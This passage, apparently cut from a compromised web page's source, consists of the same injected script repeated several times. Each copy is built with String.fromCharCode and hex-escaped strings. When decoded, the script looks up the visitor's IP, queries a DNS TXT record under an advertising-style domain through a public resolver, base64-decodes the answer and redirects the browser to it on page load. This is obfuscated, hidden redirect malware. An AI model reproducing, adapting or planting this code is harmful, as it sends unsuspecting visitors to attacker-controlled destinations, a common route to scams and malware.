41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,